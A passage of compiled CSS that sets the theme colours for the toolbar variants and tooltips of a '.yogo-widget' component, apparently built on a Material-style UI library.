    .yogo-widget .md-toolbar.md-theme-default.md-primary .md-icon {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff); }
      .yogo-widget .md-toolbar.md-theme-default.md-primary .md-icon svg {
        fill: #fff;
        fill: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-toolbar.md-theme-default.md-primary .md-button:not([disabled]):not(.md-raised) {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff); }
    .yogo-widget .md-toolbar.md-theme-default.md-primary .md-title,
    .yogo-widget .md-toolbar.md-theme-default.md-primary .md-display-1,
    .yogo-widget .md-toolbar.md-theme-default.md-primary .md-display-2 {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-primary, #fff); }
  .yogo-widget .md-toolbar.md-theme-default.md-accent {
    background-color: #574E45;
    background-color: var(--md-theme-default-accent, #574E45);
    color: #fff;
    color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-toolbar.md-theme-default.md-accent .md-icon {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
      .yogo-widget .md-toolbar.md-theme-default.md-accent .md-icon svg {
        fill: #fff;
        fill: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-toolbar.md-theme-default.md-accent .md-button:not([disabled]):not(.md-raised) {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
    .yogo-widget .md-toolbar.md-theme-default.md-accent .md-title,
    .yogo-widget .md-toolbar.md-theme-default.md-accent .md-display-1,
    .yogo-widget .md-toolbar.md-theme-default.md-accent .md-display-2 {
      color: #fff;
      color: var(--md-theme-default-text-primary-on-accent, #fff); }
  .yogo-widget .md-toolbar.md-theme-default.md-transparent {
    background-color: transparent;
    color: rgba(0, 0, 0, 0.87);
    color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
    .yogo-widget .md-toolbar.md-theme-default.md-transparent .md-icon {
      color: rgba(0, 0, 0, 0.87);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
      .yogo-widget .md-toolbar.md-theme-default.md-transparent .md-icon svg {
        fill: rgba(0, 0, 0, 0.87);
        fill: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
    .yogo-widget .md-toolbar.md-theme-default.md-transparent .md-title,
    .yogo-widget .md-toolbar.md-theme-default.md-transparent .md-display-1,
    .yogo-widget .md-toolbar.md-theme-default.md-transparent .md-display-2 {
      color: rgba(0, 0, 0, 0.87);
      color: var(--md-theme-default-text-primary-on-background, rgba(0, 0, 0, 0.87)); }

.yogo-widget .md-tooltip.md-theme-default {
  color: #fff;
  color: var(--md-theme-default-text-primary-on-tooltip, #fff);
  background-color: rgba(97, 97, 97, 0.9);
  background-color: var(--md-theme-default-tooltip-on-background, rgba(97, 97, 97, 0.9)); }
